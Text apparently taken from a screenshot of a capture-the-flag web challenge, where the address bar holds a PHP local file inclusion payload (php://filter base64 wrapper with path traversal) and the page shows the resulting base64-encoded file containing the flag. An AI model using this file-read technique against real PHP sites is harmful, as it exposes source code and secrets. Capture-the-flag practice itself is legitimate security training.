 不安全 e9c5a686-51a1-417e-a3c3-85fc1d5b2095.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index/../flag
4
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7NjNlNDlkM2UtM2JlYi00ZjUyLWIzMWItODY4MzUxMDU1OTJifQo/Pgo=
WOOFERS MEOWERS